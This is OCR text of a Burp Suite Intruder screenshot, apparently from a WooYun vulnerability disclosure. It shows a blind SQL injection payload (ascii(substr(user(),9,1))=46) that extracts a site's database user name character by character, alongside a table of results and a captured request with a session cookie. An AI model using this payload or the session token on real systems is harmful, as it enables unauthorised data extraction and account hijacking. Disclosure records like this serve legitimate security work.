 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
274 2 48 200 1011
241 3 46 1011
293 4 49 1011
379 5 54 1011
363 6 53 1011
245 7 46 1011
297 8 49 1011
247 9 46 1011
0 446 baseline request
1 1 32 446
18 1 33 446
35 1 34 446
17 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
Cookie: _ga=GA1.2.1065853636.1451356180;
Hm_lvt_af42c2065a9a49c7abb07627c2b04f21=1451356180,1451356749,1451356772,1451356802;
Hm_lpvt_af42c2065a9a49c7abb07627c2b04f21=1451359072; sessionid=87ab3c6dcff84b78887fda37fe091bb7.10533050
Connection: close
pageIndex=1&pagesize=12&keywords=%E5%B0%B9%E6%98%8E'+and+ascii(substr(user()%2C9%2C1))=46+and+'1%25'%3D'1&cityID=0&
agent=jsonp&uk=4aa2b106-1002-4357-a3f3-465948a162ce
? < + > Type a search term 0 matches
Finished
www.wooyun.org